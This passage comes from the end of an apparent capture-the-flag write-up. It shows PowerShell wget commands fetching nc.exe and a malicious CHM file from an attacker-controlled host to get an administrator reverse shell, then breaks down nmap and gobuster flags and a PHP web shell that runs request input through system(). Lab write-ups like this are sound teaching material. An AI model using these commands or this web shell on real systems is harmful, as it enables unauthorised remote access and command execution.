wget -Uri "http://10.10.14.4:8000/nc.exe" -OutFile "C:\Users\Chris\nc.exe"

PS C:\Docs> wget -Uri "http://10.10.14.4:8000/instructions.chm" -OutFile "C:\Docs\instructions.chm"
wget -Uri "http://10.10.14.4:8000/instructions.chm" -OutFile "C:\Docs\instructions.chm"
Once the file is retrieved by the mean CEO and opened, it will call back to the listener and a shell running in the administrator context is established

And the root flag is found.
Nmap Command Breakdown
1. sudo:
Runs the command with superuser (root) privileges. This is necessary for certain Nmap operations that require elevated permissions.
2. nmap:
The Network Mapper tool used for network discovery.
3. -sV:
Service/version detection: This flag tells Nmap to determine the version of the services running on open ports.
4. -sT:
TCP connect scan: This instructs Nmap to scan ports using the TCP connect() system call. It is a reliable scan type that doesn't require root privileges but is slower and more detectable than other scan types.
5. -O:
OS detection: This flag enables operating system detection by sending various probes to the target and analysing the responses to guess the operating system.
OS detection often requires privileged access because it uses raw packets to determine the operating system, which is why the
sudowas required.
6. -A:
Aggressive scan options: This flag enables OS detection (
-O), version detection (-sV), script scanning, and traceroute. It is a comprehensive scan that provides much information about the target.As OS detection is included, the
-Ostrictly was not required in this instance.
7. -p-:
Scan all 65535 ports: This flag tells Nmap to scan all possible ports (0-65535) on the target.
8. 10.129.229.6:
The target IP address that Nmap will scan.
9. | tee nmap-output.txt:
The `|` symbol is a pipe that passes the output of the Nmap command to the `tee` command.
`tee nmap-output.txt` writes the output to a file named `nmap-output.txt` while simultaneously displaying it in the terminal.
Gobuster Command Breakdown
This command uses Gobuster to perform a directory and file brute-force scan on the target web server at `http://10.129.229.6`. It uses the wordlist located at `/usr/share/wordlists/dirbuster/directory-list-1.0.txt`, runs with 100 concurrent threads, adds a trailing slash to directory names, and saves the output to `gobuster-scan.txt`.
1. gobuster dir:
gobuster: Designed for brute-forcing URIs (directories and files) on web servers.dir: Specifies the mode of operation, in this case, directory/file brute-forcing.
2. -u http://10.129.229.6:
-u: The URL to scan.http://10.129.229: The target URL.
3.-w /usr/share/wordlists/dirbuster/directory-list-1.0.txt:
-w: The wordlist to use for brute-forcing./usr/share/wordlists/dirbuster/directory-list-1.0.txt: The path to the wordlist file contains a list of directories and file names to attempt.
4. -t 100:
-t: The number of concurrent threads to use.100: The number of threads, meaning 100 requests will be sent simultaneously.
5. -e:
This flag makes Gobuster add a trailing slash to each directory name being tested, helping it identify directories more accurately.
6. -o gobuster-scan.txt:
-o: The output file to save the results.gobuster-scan.txt: The file where the results will be written.
PHP Web Shell Command Breakdown
This PHP code snippet is a simple backdoor script.
<?php: Opens the PHP code block.if(isset($_REQUEST["cmd"])): Checks if thecmdparameter is set in the HTTP request.{ echo "<pre>";: Ifcmdis set, it starts outputting the result within<pre>tags for preformatted text, which preserves whitespace and formatting.$cmd = ($_REQUEST["cmd"]);: Retrieves the parameter's value from the request and stores it in the$cmdvariable.system($cmd);: Executes the command stored in$cmdusing thesystemfunction, which runs the command and outputs the result directly.echo "</pre>";: Closes the<pre>tag.die;: Ends the script execution to ensure no further processing occurs after executing the command.}: Closes the if statement.